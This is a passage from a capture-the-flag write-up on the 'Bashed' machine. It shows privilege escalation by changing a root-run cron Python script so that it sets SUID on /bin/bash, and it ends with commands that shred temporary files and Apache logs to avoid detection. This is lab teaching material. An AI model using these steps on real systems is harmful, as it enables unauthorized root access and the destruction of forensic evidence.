
We give it execution permissions and execute. This is how the tool looks like. We will see in each line a system process, in addition, it notices if new ones are launched.
 Found crontab
Y… What are we seeing there? It’s the Python that we’ve seen before and… It’s being executed by root! As we can see with the UID=0. That’s good news, for us of course.
Root
Well, now what we have to do is to check that indeed if we modify the python script, we are doing something as root. To do this we do a small innocuous test, “whoami” and output to a file in /tmp.
 Test abuse crontab

Great! Everything went just as we imagined. Now we just need to get a terminal as root. For this there are many ways, in this post we are going to see a very comfortable from my point of view, and that is to grant SUID to the /bin/bash. With this, we are letting that anyone can run bash as its owner, which is… Root. We wait a little while for the cron job to run and…
 suid bash
Pwned.
 root flag
House cleaning
Finally, although it is not important in CTFs, a good practice is to erase all the traces we have left behind. That is to say, all the files, logs, modifications, etc. In the real world this helps us not to leave the server in a worse state than the one we found it. And in the Red Team world, it also makes it more difficult to be detected. To do this:
1
2
3
shred -zuv /tmp/pspy /tmp/test /scripts/pwned.py
chmod 755 /bin/bash
shred -zv /var/log/apache2/access.log /var/log/apache2/error.log
Conclusion
In conclusion, Bashed is an easy and very good machine for those who are just starting out. Unrealistic, yes, but it forces you to learn hacking techniques that will be useful in more advanced machines. I hope this post has been useful and enjoyable for you. Any error, advice, alternative way of resolution, etc.; do not hesitate to contact me by any of the ways that are at the bottom of the side of the web!
